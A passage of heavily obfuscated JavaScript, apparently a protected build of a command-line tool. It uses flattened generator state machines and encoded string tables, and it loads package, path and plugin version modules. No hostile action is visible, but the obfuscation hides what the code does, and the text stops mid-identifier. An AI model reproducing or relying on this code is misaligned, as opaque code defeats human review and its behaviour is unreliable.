0xd1:dVARo3([...IKAOJe_.qPSNjr]=G3vViJ,IKAOJe_.CSUqal=function*BixR3y(G8kuuuA,dRan76w,G3vViJ,SglrmCl,OIOISam={bUAY89A:{}},jNgIaO){while(G8kuuuA+dRan76w+G3vViJ+SglrmCl!==0x46)with(OIOISam.T3R5_Jj||OIOISam)switch(G8kuuuA+dRan76w+G3vViJ+SglrmCl){case 0x47:case SglrmCl-0xa5:return _L7nIGT;case 0xab:case-0xa6:return i65MNM(nMiaFU[r4LTns[0x13]]);default:case 0x30:dVARo3([OIOISam.bUAY89A.XcNf73Y,OIOISam.bUAY89A.lBmGMn_]=[-0xb2,0x8e],bUAY89A.Pw77ISv=function(...G8kuuuA){return BixR3y(-0x6f,-0x4c,0x9d,-0x20,{bUAY89A:OIOISam.bUAY89A,zdFWm9K:{}},G8kuuuA).next().value},bUAY89A.Yy9ZTh=function(...G8kuuuA){return BixR3y(0xcd,0x77,-0x5d,-0x16c,{bUAY89A:OIOISam.bUAY89A,sqDAVq:{}},G8kuuuA).next().value},IKAOJe_.qPSNjr[r4LTns[dRan76w+-0x66]]=r4LTns[G3vViJ+-0xd7],j5DSXv(bUAY89A.Pw77ISv),j5DSXv(bUAY89A.Yy9ZTh),OIOISam.T3R5_Jj=OIOISam.bUAY89A,G8kuuuA+=0x93,dRan76w+=0x17,G3vViJ+=-0x109,SglrmCl+=0x48);break;case-0x3e:dVARo3([...zdFWm9K.ULovzT]=jNgIaO,zdFWm9K.chXl4T=function*BixR3y(G8kuuuA,dRan76w,G3vViJ,SglrmCl={CfhtZ5n:{}}){while(G8kuuuA+dRan76w+G3vViJ!==0xde)with(SglrmCl.FuJGXm||SglrmCl)switch(G8kuuuA+dRan76w+G3vViJ){case G8kuuuA-0x2:dVARo3(SglrmCl.CfhtZ5n.ChI1KW=0x2c,SglrmCl.FuJGXm=SglrmCl.CfhtZ5n,G8kuuuA+=-0x137,dRan76w+=0xb8,G3vViJ+=-0x4f);break;case-0x4:case 0x5a:case SglrmCl.CfhtZ5n.ChI1KW+0x48:zdFWm9K.ULovzT[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[zdFWm9K.ULovzT[r4LTns[0x2]]]===fmMhGm(r4LTns[G8kuuuA+-0xa8])){dVARo3(SglrmCl.FuJGXm=SglrmCl.CfhtZ5n,G8kuuuA+=-0x137,dRan76w+=0x27c,G3vViJ+=-0x13e);break}else{dVARo3(SglrmCl.FuJGXm=SglrmCl.CfhtZ5n,G8kuuuA+=-0x137,dRan76w+=0x1e5,G3vViJ+=-0xe1);break}case dRan76w- -0xa3:return zdFWm9K.djoB8Qp=!0x0,YRNqeR_[zdFWm9K.ULovzT[r4LTns[0x2]]]=(0x1,bUAY89A.Yy9ZTh)(t3lmzI[zdFWm9K.ULovzT[r4LTns[0x2]]]);case G3vViJ!=0x58&&G3vViJ- -0x86:dVARo3(SglrmCl.FuJGXm=SglrmCl.oYvmDX,G3vViJ+=-0x5);break;case-0xb9:case-0xcf:case dRan76w-0x174:return zdFWm9K.djoB8Qp=!0x0,YRNqeR_[zdFWm9K.ULovzT[r4LTns[0x2]]]=(0x1,bUAY89A.Yy9ZTh)(t3lmzI[zdFWm9K.ULovzT[r4LTns[0x2]]]);case-0x38:case 0xbd:dVARo3(SglrmCl.CfhtZ5n.ChI1KW=-0x3b,zdFWm9K.ULovzT[r4LTns[0x0]]=r4LTns[G8kuuuA+0xaf]);if(typeof YRNqeR_[zdFWm9K.ULovzT[r4LTns[G8kuuuA+0xad]]]===fmMhGm(r4LTns[dRan76w+-0xcf])){dVARo3(SglrmCl.FuJGXm=SglrmCl.CfhtZ5n,G8kuuuA+=0x1e,dRan76w+=0xb7,G3vViJ+=-0x17e);break}else{dVARo3(SglrmCl.FuJGXm=SglrmCl.CfhtZ5n,G8kuuuA+=0x1e,dRan76w+=0x20,G3vViJ+=-0x121);break}case-0x72:SglrmCl.CfhtZ5n.ChI1KW=-0xe7;return zdFWm9K.djoB8Qp=!0x0,YRNqeR_[zdFWm9K.ULovzT[r4LTns[dRan76w+0xc0]]]=(0x1,bUAY89A.Yy9ZTh)(t3lmzI[zdFWm9K.ULovzT[r4LTns[G8kuuuA+-0xa8]]]);case G8kuuuA!=-0xba&&G8kuuuA- -0x69:return zdFWm9K.djoB8Qp=!0x0,YRNqeR_[zdFWm9K.ULovzT[r4LTns[dRan76w+0xf6]]]=(0x1,bUAY89A.Yy9ZTh)(t3lmzI[zdFWm9K.ULovzT[r4LTns[0x2]]]);default:case-0x26:return zdFWm9K.djoB8Qp=!0x0,YRNqeR_[zdFWm9K.ULovzT[r4LTns[0x2]]]}},zdFWm9K.djoB8Qp=void 0x0,zdFWm9K._L7nIGT=(0x1,zdFWm9K.chXl4T)(-0xab,G8kuuuA+0x140,G3vViJ+-0x6).next().value);if(zdFWm9K.djoB8Qp){dVARo3(OIOISam.T3R5_Jj=OIOISam.zdFWm9K,G8kuuuA+=-0x87,SglrmCl+=0xff);break}else{dVARo3(OIOISam.T3R5_Jj=OIOISam.zdFWm9K,G8kuuuA+=0x75,dRan76w+=0x37,SglrmCl+=-0x24);break}case dRan76w-0x54:case-0x92:case-0x72:dVARo3([OIOISam.bUAY89A.XcNf73Y,OIOISam.bUAY89A.lBmGMn_]=[-0x1,0xdb],OIOISam.T3R5_Jj=OIOISam.bUAY89A,dRan76w+=0x139,G3vViJ+=0x94,SglrmCl+=-0x93);break;case G8kuuuA-0x4a:case-0xc3:case 0x9d:dVARo3(OIOISam.T3R5_Jj=OIOISam.V55PgX6,G8kuuuA+=-0x75,dRan76w+=-0xdb,G3vViJ+=0xa9,SglrmCl+=0xad);break;case-0x58:case-0x30:case-0x85:dVARo3([...sqDAVq.nMiaFU]=jNgIaO,sqDAVq.nMiaFU[r4LTns[0x0]]=r4LTns[G8kuuuA+-0xc9],sqDAVq.nMiaFU[-r4LTns[0xb9]]=\"\\u003e\\u0043\\u004e\\u0054\\u0067\\u0071\\u0050\\u0066\\u0056\\u003a\\u006c\\u0029\\u005a\\u0079\\u006d\\u0048\\u0021\\u0068\\u0040\\u002c\\u0028\\u0059\\u0047\\u0023\\u0026\\u003f\\u0049\\u0030\\u004f\\u006e\\u0061\\u0038\\u0041\\u0078\\u005d\\u0070\\u007c\\u0065\\u0044\\u0075\\u0032\\u005f\\u0055\\u006f\\u0036\\u0060\\u005e\\u0034\\u004a\\u0035\\u0064\\u0022\\u004d\\u007a\\u0046\\u0052\\u002a\\u0037\\u0069\\u0042\\u0058\\u003c\\u0072\\u005b\\u002b\\u002f\\u0062\\u0057\\u007d\\u004b\\u0063\\u0045\\u0074\\u0025\\u0024\\u0076\\u004c\\u0051\\u0033\\u006b\\u003d\\u0039\\u007e\\u002e\\u0031\\u003b\\u0053\\u0073\\u007b\\u0077\\u006a\",sqDAVq.nMiaFU[r4LTns[G8kuuuA+-0xcc]]=\"\"+(sqDAVq.nMiaFU[r4LTns[dRan76w+-0x75]]||\"\"),sqDAVq.nMiaFU[r4LTns[0x12]]=sqDAVq.nMiaFU[r4LTns[0x1]].length,sqDAVq.nMiaFU[r4LTns[0x13]]=[],OIOISam.T3R5_Jj=OIOISam.sqDAVq,G8kuuuA+=-0xf4,dRan76w+=-0x9e,G3vViJ+=0x64,SglrmCl+=0xbd);break;case-0xdf:case-0xf6:dVARo3(nMiaFU[r4LTns[0xfe]]=r4LTns[0x2],nMiaFU[r4LTns[0x2c]]=r4LTns[0x2],nMiaFU[r4LTns[0x31]]=-r4LTns[0x4]);for(nMiaFU[r4LTns[G3vViJ+0x23]]=r4LTns[0x2];nMiaFU[r4LTns[0x2a]]<nMiaFU[r4LTns[G3vViJ+0xb]];nMiaFU[r4LTns[dRan76w+0x51]]++){nMiaFU[r4LTns[G8kuuuA+0x57]]=nMiaFU[-r4LTns[G3vViJ+0xb2]].indexOf(nMiaFU[r4LTns[G3vViJ+-0x6]][nMiaFU[r4LTns[0x2a]]]);if(nMiaFU[r4LTns[0x30]]===-r4LTns[0x4])continue;if(nMiaFU[r4LTns[G8kuuuA+0x58]]<r4LTns[0x2]){nMiaFU[r4LTns[G8kuuuA+0x58]]=nMiaFU[r4LTns[0x30]]}else{dVARo3(nMiaFU[r4LTns[dRan76w+0x58]]+=nMiaFU[r4LTns[0x30]]*r4LTns[0x1a],nMiaFU[r4LTns[0xfe]]|=nMiaFU[r4LTns[0x31]]<<nMiaFU[r4LTns[0x2c]],nMiaFU[r4LTns[0x2c]]+=(nMiaFU[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[G3vViJ+0x10]);do{dVARo3(nMiaFU[r4LTns[G3vViJ+0xc]].push(nMiaFU[r4LTns[0xfe]]&r4LTns[0x14]),nMiaFU[r4LTns[G3vViJ+0xf7]]>>=r4LTns[0xc],nMiaFU[r4LTns[dRan76w+0x53]]-=r4LTns[0xc])}while(nMiaFU[r4LTns[G8kuuuA+0x53]]>r4LTns[0x15]);nMiaFU[r4LTns[0x31]]=-r4LTns[0x4]}}if(nMiaFU[r4LTns[0x31]]>-r4LTns[dRan76w+0x2b]){dVARo3(OIOISam.T3R5_Jj=OIOISam.sqDAVq,G8kuuuA+=0xe0,G3vViJ+=0x60,SglrmCl+=0x70);break}else{dVARo3(OIOISam.T3R5_Jj=OIOISam.sqDAVq,G8kuuuA+=0x16f,dRan76w+=-0xbd,G3vViJ+=0x60,SglrmCl+=0x8f);break}case G3vViJ- -0xbb:dVARo3(nMiaFU[r4LTns[0x13]].push((nMiaFU[r4LTns[0xfe]]|nMiaFU[r4LTns[0x31]]<<nMiaFU[r4LTns[dRan76w+-0x1fc]])&r4LTns[0x14]),OIOISam.T3R5_Jj=OIOISam.sqDAVq,G8kuuuA+=0x21b,dRan76w+=-0x30c,G3vViJ+=0x107,SglrmCl+=0x7a);break;case G3vViJ-0x53:return;case dRan76w-0x64:IKAOJe_.qPSNjr[-r4LTns[0x89]]=TUMYL1j((0x1,Pw77ISv)(r4LTns[0xff])).useState(r4LTns[0xe6]);return IKAOJe_.idgX4e=!0x0,TUMYL1j((0x1,Pw77ISv)(r4LTns[0x100]))(TUMYL1j((0x1,Pw77ISv)(r4LTns[0x101])),r4LTns[0x7],TUMYL1j((0x1,Pw77ISv)(r4LTns[0x100]))(TUMYL1j((0x1,Pw77ISv)(r4LTns[0x102])),r4LTns[0x7]));case SglrmCl- -0xc7:case-0xa2:case 0x48:dVARo3(OIOISam.T3R5_Jj=OIOISam.KIZ51B,dRan76w+=-0x50,SglrmCl+=0x1c);break;case-0xef:case 0xd9:case G8kuuuA-0xd4:return _L7nIGT;case 0xba:case 0x11:dVARo3(nMiaFU[r4LTns[0x13]].push((nMiaFU[r4LTns[0xfe]]|nMiaFU[r4LTns[0x31]]<<nMiaFU[r4LTns[G3vViJ+-0x3b]])&r4LTns[0x14]),OIOISam.T3R5_Jj=OIOISam.sqDAVq,G8kuuuA+=0x8f,dRan76w+=-0xbd,SglrmCl+=0x1f);break}},IKAOJe_.idgX4e=void 0x0,dRan76w.gLu2yL=dRan76w.IKAOJe_,BixR3y+=-0x45,G8kuuuA+=-0x22);break;case-0x15:dVARo3([dRan76w.JQkUGFf.DexMVG,dRan76w.JQkUGFf.irytoeb]=[0xca,0xa6],JQkUGFf.NkN61R=function(...BixR3y){return jNgIaO(-0x33,-0x5,{JQkUGFf:dRan76w.JQkUGFf,EAfoLvf:{}},BixR3y).next().value},JQkUGFf._i7JB3E=function(...BixR3y){return jNgIaO(-0x91,0x2b,{JQkUGFf:dRan76w.JQkUGFf,buwp2e:{}},BixR3y).next().value},JQkUGFf.SA8yXwu=function(...BixR3y){return jNgIaO(-0x1,0x3a,{JQkUGFf:dRan76w.JQkUGFf,vS1yHG:{}},BixR3y).next().value},j5DSXv(JQkUGFf._i7JB3E),j5DSXv(JQkUGFf.SA8yXwu));if((0x1,JQkUGFf._i7JB3E)(r4LTns[BixR3y+0x6f])in FUnCtp7){dVARo3(dRan76w.gLu2yL=dRan76w.JQkUGFf,BixR3y+=-0x122,G8kuuuA+=0x1b5);break}else{dVARo3(dRan76w.gLu2yL=dRan76w.JQkUGFf,BixR3y+=-0x122,G8kuuuA+=0xed);break}case dRan76w.JQkUGFf.DexMVG+-0x109:return;case 0xcd:case G8kuuuA- -0x76:case 0x2a:return uV6VOOc;case G8kuuuA-0x1:case-0x23:dVARo3([...vS1yHG.uvzNHb]=G3vViJ,vS1yHG.uvzNHb[r4LTns[0x0]]=r4LTns[BixR3y+0x5],vS1yHG.uvzNHb[-r4LTns[0xfc]]=\"\\x77\\x78\\x60\\x33\\x25\\x7b\\x36\\x3b\\x35\\x39\\x5d\\x22\\x4e\\x67\\x46\\x5b\\x2e\\x61\\x62\\x74\\x6b\\x21\\x65\\x4b\\x72\\x59\\x4f\\x23\\x45\\x2b\\x28\\x44\\x49\\x6f\\x4c\\x2c\\x5e\\x55\\x76\\x69\\x50\\x71\\x3f\\x6d\\x48\\x29\\x43\\x26\\x7d\\x7c\\x24\\x2a\\x3e\\x6a\\x30\\x79\\x37\\x4d\\x32\\x75\\x7e\\x2f\\x52\\x7a\\x64\\x51\\x58\\x54\\x66\\x31\\x73\\x3d\\x42\\x38\\x53\\x63\\x4a\\x5f\\x68\\x6e\\x34\\x3a\\x6c\\x40\\x5a\\x57\\x70\\x56\\x41\\x47\\x3c\",vS1yHG.uvzNHb[r4LTns[BixR3y+0x67]]=\"\"+(vS1yHG.uvzNHb[r4LTns[BixR3y+0x3]]||\"\"),dRan76w.gLu2yL=dRan76w.vS1yHG,BixR3y+=-0xc5);break;case dRan76w.JQkUGFf.irytoeb+-0x194:return YRNqeR_[EsYF43[r4LTns[BixR3y+0x93]]]=(0x1,dRan76w.JQkUGFf.SA8yXwu)(t3lmzI[EsYF43[r4LTns[0x2]]])}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(0x8e,-0xa3).next().value);if(OIOISam){return BixR3y}},[G8kuuuA(r4LTns[0x103])+r4LTns[0xb8]](...SglrmCl){j5DSXv(OIOISam);function OIOISam(...SglrmCl){dVARo3(SglrmCl[r4LTns[0x0]]=r4LTns[0x4],SglrmCl[r4LTns[0x66]]=\"\\x48\\x5d\\x7a\\x44\\x75\\x24\\x4f\\x5f\\x3e\\x6a\\x62\\x66\\x73\\x60\\x25\\x38\\x76\\x26\\x32\\x40\\x21\\x43\\x34\\x4c\\x42\\x6f\\x59\\x50\\x69\\x79\\x33\\x5e\\x53\\x2f\\x63\\x6e\\x72\\x2a\\x35\\x3a\\x2e\\x56\\x71\\x31\\x22\\x61\\x58\\x23\\x51\\x4a\\x4d\\x64\\x5b\\x41\\x49\\x29\\x54\\x74\\x46\\x57\\x7e\\x47\\x6b\\x52\\x70\\x55\\x45\\x65\\x7b\\x4b\\x6d\\x3c\\x3d\\x2c\\x77\\x6c\\x4e\\x3b\\x5a\\x68\\x7d\\x37\\x39\\x78\\x30\\x2b\\x7c\\x28\\x3f\\x36\\x67\",SglrmCl[r4LTns[0x1]]=\"\"+(SglrmCl[r4LTns[0x2]]||\"\"),SglrmCl[r4LTns[0xb]]=SglrmCl[r4LTns[0x1]].length,SglrmCl[r4LTns[0x13]]=[],SglrmCl[-r4LTns[0x7e]]=r4LTns[0x2],SglrmCl[r4LTns[0xa]]=r4LTns[0x2],SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]);for(SglrmCl[r4LTns[0xc]]=r4LTns[0x2];SglrmCl[r4LTns[0xc]]<SglrmCl[r4LTns[0xb]];SglrmCl[r4LTns[0xc]]++){SglrmCl[r4LTns[0x98]]=SglrmCl[r4LTns[0x66]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xc]]]);if(SglrmCl[r4LTns[0x98]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x15]]<r4LTns[0x2]){SglrmCl[r4LTns[0x15]]=SglrmCl[r4LTns[0x98]]}else{dVARo3(SglrmCl[r4LTns[0x15]]+=SglrmCl[r4LTns[0x98]]*r4LTns[0x1a],SglrmCl[-r4LTns[0x7e]]|=SglrmCl[r4LTns[0x15]]<<SglrmCl[r4LTns[0xa]],SglrmCl[r4LTns[0xa]]+=(SglrmCl[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0x13]].push(SglrmCl[-r4LTns[0x7e]]&r4LTns[0x14]),SglrmCl[-r4LTns[0x7e]]>>=r4LTns[0xc],SglrmCl[r4LTns[0xa]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0xa]]>r4LTns[0x15]);SglrmCl[r4LTns[0x15]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[0x15]]>-r4LTns[0x4]){SglrmCl[r4LTns[0x13]].push((SglrmCl[-r4LTns[0x7e]]|SglrmCl[r4LTns[0x15]]<<SglrmCl[r4LTns[0xa]])&r4LTns[0x14])}return i65MNM(SglrmCl[r4LTns[0x13]])}function BixR3y(SglrmCl){if(typeof YRNqeR_[SglrmCl]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl]=OIOISam(t3lmzI[SglrmCl])}return YRNqeR_[SglrmCl]}if(BixR3y(r4LTns[0x104])in FUnCtp7){jNgIaO()}function jNgIaO(...SglrmCl){var OIOISam,jNgIaO;function*G8kuuuA(OIOISam,jNgIaO,G8kuuuA,dRan76w={vUdZqp:{}}){while(OIOISam+jNgIaO+G8kuuuA!==-0x60)with(dRan76w.l2DQhFw||dRan76w)switch(OIOISam+jNgIaO+G8kuuuA){case-0x34:case 0x81:case 0xc8:dVARo3(dRan76w.l2DQhFw=dRan76w.q8UyE4,OIOISam+=0x154,jNgIaO+=-0xa8,G8kuuuA+=-0x1d4);break;case OIOISam- -0x6b:dVARo3(dRan76w.l2DQhFw=dRan76w.vUdZqp,OIOISam+=-0x16e,jNgIaO+=-0x1d2,G8kuuuA+=0x2bc);break;case-0x4b:dVARo3(dRan76w.l2DQhFw=dRan76w.vUdZqp,OIOISam+=-0x16e,jNgIaO+=-0xa8,G8kuuuA+=0x2bc);break;case G8kuuuA-0x14:case-0x97:dVARo3([dRan76w.vUdZqp.N0WKHl,dRan76w.vUdZqp.Ie67sKg]=[0xab,0xc0],SglrmCl[r4LTns[0x0]]=r4LTns[0x2],vUdZqp.FW9drlc=sMPp9h[\"QQNiUq\"](\"path\"),{version:vUdZqp.Wx4Pyt}=sMPp9h[\"QQNiUq\"](\"../../package\"),dRan76w.l2DQhFw=dRan76w.vUdZqp,OIOISam+=-0x91,jNgIaO+=-0x9,G8kuuuA+=-0x3d);break;case dRan76w.vUdZqp.Ie67sKg+-0x17a:case-0x10:case-0xbe:dVARo3({version:dRan76w.vUdZqp.vyXgN5F}=sMPp9h[\"QQNiUq\"](\"@redacted/enterprise-plugin/package\"),{version:dRan76w.vUdZqp.zq21XAG}=sMPp9h[\"QQNiUq\"](\"@redacted/components/package\"),{sdkVersion:dRan76w.vUdZqp.NNVJbTk}=sMPp9h[\"QQNiUq\"](\"@redacted/enterprise-plugin\"),dRan76w.vUdZqp.ClkgJo=sMPp9h[\"QQNiUq\"](\"../utils/isStandaloneExecutable\"),dRan76w.l2DQhFw=dRan76w.vUdZqp,OIOISam+=-0x3e,G8kuuuA+=0x1df);break;case jNgIaO- -0x127:default:dVARo3(dRan76w.l2DQhFw=dRan76w.NfMpsk,OIOISam+=0xcc,G8kuuuA+=-0x187);break;case G8kuuuA-0xec:dVARo3(dRan76w.vUdZqp.ZBJSXw9=sMPp9h[\"QQNiUq\"](\"./resolve-local-redacted-path\"),dRan76w.vUdZqp.MoIdF1=FW9drlc.resolve(__dirname,BixR3y(r4LTns[jNgIaO+0x1d1])),dRan76w.l2DQhFw=dRan76w.WIUASU,OIOISam+=-0xe,G8kuuuA+=-0x139);break;case OIOISam- -0xa3:dVARo3([dRan76w.vUdZqp.N0WKHl,dRan76w.vUdZqp.Ie67sKg]=[0xb8,-0x5],dRan76w.l2DQhFw=dRan76w.vUdZqp,OIOISam+=0x162,jNgIaO+=-0xa8,G8kuuuA+=0x10c);break}}dVARo3(OIOISam=void 0x0,jNgIaO=G8kuuuA(0xaf,-0xc3,0x31).next().value);if(OIOISam){return jNgIaO}}return(0x1,xBEHm8.xZcocHn)(...SglrmCl)},[G8kuuuA(r4LTns[0x106])](...SglrmCl){return(0x1,xBEHm8.QelJ7nq)(...SglrmCl)},[G8kuuuA(r4LTns[0x107])](...SglrmCl){return(0x1,xBEHm8.e5_hAlO)(...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0x108])](OIOISam,BixR3y)},xBEHm8.e5_hAlO=function SglrmCl(...OIOISam){var BixR3y;j5DSXv(jNgIaO);function jNgIaO(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA,dRan76w={dhUjWK:{}}){while(BixR3y+jNgIaO+G8kuuuA!==-0x78)with(dRan76w.TTAXLNp||dRan76w)switch(BixR3y+jNgIaO+G8kuuuA){case-0xe:case dRan76w.dhUjWK.wD1OZY+0xd0:dVARo3(SglrmCl[r4LTns[jNgIaO+-0x69]]=\"\"+(SglrmCl[r4LTns[jNgIaO+-0x68]]||\"\"),SglrmCl[r4LTns[jNgIaO+-0x5f]]=SglrmCl[r4LTns[0x1]].length,SglrmCl[r4LTns[0x13]]=[],dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0xeb,G8kuuuA+=-0x56);break;case 0x6b:case-0xbc:case 0x4c:dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0x18b,jNgIaO+=0x106,G8kuuuA+=0x56);break;case BixR3y- -0x3a:[dRan76w.dhUjWK.wD1OZY,dRan76w.dhUjWK.gwtazJ9,dRan76w.dhUjWK.qTiBfAo]=[-0xef,-0x16,0x73];return OIOISam=!0x0,i65MNM(SglrmCl[r4LTns[0x13]]);case jNgIaO- -0x9:dVARo3([dRan76w.dhUjWK.wD1OZY,dRan76w.dhUjWK.gwtazJ9,dRan76w.dhUjWK.qTiBfAo]=[-0x7a,-0xe9,0xa1],SglrmCl[r4LTns[BixR3y+0xb3]]=r4LTns[0x4],SglrmCl[r4LTns[0x6]]=\"\\x41\\x26\\x28\\x5e\\x40\\x4e\\x7e\\x3a\\x75\\x22\\x7a\\x48\\x2f\\x29\\x2a\\x46\\x2b\\x72\\x68\\x6d\\x65\\x3d\\x5b\\x51\\x34\\x67\\x50\\x74\\x39\\x71\\x3f\\x3c\\x42\\x54\\x79\\x53\\x33\\x3b\\x57\\x43\\x23\\x63\\x45\\x61\\x7d\\x6c\\x4a\\x64\\x38\\x35\\x69\\x36\\x70\\x49\\x4f\\x21\\x4d\\x6b\\x5d\\x30\\x4c\\x6a\\x62\\x3e\\x58\\x56\\x44\\x6f\\x7b\\x76\\x24\\x60\\x59\\x37\\x55\\x7c\\x73\\x6e\\x52\\x78\\x5f\\x31\\x5a\\x66\\x32\\x4b\\x25\\x77\\x2c\\x2e\\x47\",dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0x4,jNgIaO+=0x10a,G8kuuuA+=-0x19);break;case dRan76w.dhUjWK.qTiBfAo+-0x135:dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0x5c,jNgIaO+=-0xd,G8kuuuA+=0x41);break;case jNgIaO-0x141:for(SglrmCl[r4LTns[BixR3y+0x19a]]=r4LTns[0x2];SglrmCl[r4LTns[0xc]]<SglrmCl[r4LTns[jNgIaO+-0x5f]];SglrmCl[r4LTns[BixR3y+0x19a]]++){SglrmCl[r4LTns[jNgIaO+-0x2b]]=SglrmCl[r4LTns[0x6]].indexOf(SglrmCl[r4LTns[jNgIaO+-0x69]][SglrmCl[r4LTns[0xc]]]);if(SglrmCl[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[0x31]]<r4LTns[0x2]){SglrmCl[r4LTns[0x31]]=SglrmCl[r4LTns[0x3f]]}else{dVARo3(SglrmCl[r4LTns[0x31]]+=SglrmCl[r4LTns[0x3f]]*r4LTns[0x1a],SglrmCl[r4LTns[BixR3y+0x1b9]]|=SglrmCl[r4LTns[jNgIaO+-0x39]]<<SglrmCl[r4LTns[0xa]],SglrmCl[r4LTns[0xa]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[BixR3y+0x1a7]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[0x13]].push(SglrmCl[r4LTns[0x2b]]&r4LTns[jNgIaO+-0x56]),SglrmCl[r4LTns[BixR3y+0x1b9]]>>=r4LTns[0xc],SglrmCl[r4LTns[0xa]]-=r4LTns[BixR3y+0x19a])}while(SglrmCl[r4LTns[0xa]]>r4LTns[0x15]);SglrmCl[r4LTns[0x31]]=-r4LTns[BixR3y+0x192]}}if(SglrmCl[r4LTns[0x31]]>-r4LTns[jNgIaO+-0x66]){dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=0xe3);break}else{dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=0x85,jNgIaO+=-0x5);break}case-0x21:case 0xf9:case G8kuuuA-0x138:dVARo3(SglrmCl[r4LTns[0x2b]]=r4LTns[0x2],SglrmCl[r4LTns[0xa]]=r4LTns[jNgIaO+-0x68],SglrmCl[r4LTns[0x31]]=-r4LTns[BixR3y+0x1a6],dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=0x14);break;case-0x3e:case jNgIaO!=-0x3f&&jNgIaO!=-0x8f&&jNgIaO-0x5:case-0x53:dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0xfc,jNgIaO+=0x156,G8kuuuA+=0xed);break;case jNgIaO-0x5e:case-0xed:dVARo3(SglrmCl[r4LTns[jNgIaO+-0x57]].push((SglrmCl[r4LTns[BixR3y+0xd6]]|SglrmCl[r4LTns[jNgIaO+-0x39]]<<SglrmCl[r4LTns[0xa]])&r4LTns[0x14]),dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0x5e,jNgIaO+=-0x5);break;case G8kuuuA-0xa4:return OIOISam=!0x0,i65MNM(SglrmCl[r4LTns[0x13]]);case-0x44:dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0x5c,jNgIaO+=-0x5d,G8kuuuA+=0x41);break;case G8kuuuA- -0x14:default:case-0xa0:dVARo3(dRan76w.TTAXLNp=dRan76w.dhUjWK,BixR3y+=-0x252,jNgIaO+=0x106,G8kuuuA+=0x56);break}}dVARo3(OIOISam=void 0x0,BixR3y=jNgIaO(-0xb3,-0xa0,0xbc).next().value);if(OIOISam){return BixR3y}}function G8kuuuA(SglrmCl){if(typeof YRNqeR_[SglrmCl]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl]=jNgIaO(t3lmzI[SglrmCl])}return YRNqeR_[SglrmCl]}BixR3y={[(0x1,xBEHm8.xIcoTLu)(r4LTns[0xf7])](...SglrmCl){return(0x1,xBEHm8.n3hk8Fu)(...SglrmCl)},[G8kuuuA(r4LTns[0xf8])](...SglrmCl){return(0x1,xBEHm8.Yld0_ha)(...SglrmCl)}};return xBEHm8.x5JewsF[G8kuuuA(r4LTns[0xf9])](OIOISam,BixR3y)},xBEHm8.xZcocHn=function SglrmCl(...OIOISam){var BixR3y={};return xBEHm8.x5JewsF[(0x1,xBEHm8.xIcoTLu)(r4LTns[0xf6])](OIOISam,BixR3y)},xBEHm8.Yld0_ha=function SglrmCl(...OIOISam){var BixR3y;dVARo3(j5DSXv(G8kuuuA),j5DSXv(jNgIaO));function jNgIaO(...SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,jNgIaO,G8kuuuA={SHEnrN:{}}){while(BixR3y+jNgIaO!==-0x22)with(G8kuuuA.Fh6YTD||G8kuuuA)switch(BixR3y+jNgIaO){case jNgIaO- -0x73:case-0x56:case 0xd2:for(SglrmCl[r4LTns[0xc]]=r4LTns[BixR3y+-0x71];SglrmCl[r4LTns[BixR3y+-0x67]]<SglrmCl[r4LTns[0x12]];SglrmCl[r4LTns[0xc]]++){SglrmCl[r4LTns[BixR3y+-0x43]]=SglrmCl[r4LTns[0x8]].indexOf(SglrmCl[r4LTns[0x1]][SglrmCl[r4LTns[0xc]]]);if(SglrmCl[r4LTns[BixR3y+-0x43]]===-r4LTns[0x4])continue;if(SglrmCl[r4LTns[BixR3y+-0x42]]<r4LTns[BixR3y+-0x71]){SglrmCl[r4LTns[BixR3y+-0x42]]=SglrmCl[r4LTns[BixR3y+-0x43]]}else{dVARo3(SglrmCl[r4LTns[BixR3y+-0x42]]+=SglrmCl[r4LTns[BixR3y+-0x43]]*r4LTns[0x1a],SglrmCl[r4LTns[0x63]]|=SglrmCl[r4LTns[0x31]]<<SglrmCl[r4LTns[0x2c]],SglrmCl[r4LTns[BixR3y+-0x47]]+=(SglrmCl[r4LTns[0x31]]&r4LTns[BixR3y+-0x46])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(SglrmCl[r4LTns[BixR3y+-0x65]].push(SglrmCl[r4LTns[BixR3y+-0x10]]&r4LTns[0x14]),SglrmCl[r4LTns[0x63]]>>=r4LTns[BixR3y+-0x67],SglrmCl[r4LTns[0x2c]]-=r4LTns[0xc])}while(SglrmCl[r4LTns[0x2c]]>r4LTns[0x15]);SglrmCl[r4LTns[0x31]]=-r4LTns[0x4]}}if(SglrmCl[r4LTns[BixR3y+-0x42]]>-r4LTns[0x4]){dVARo3(G8kuuuA.Fh6YTD=G8kuuuA.SHEnrN,BixR3y+=0xaa);break}else{dVARo3(G8kuu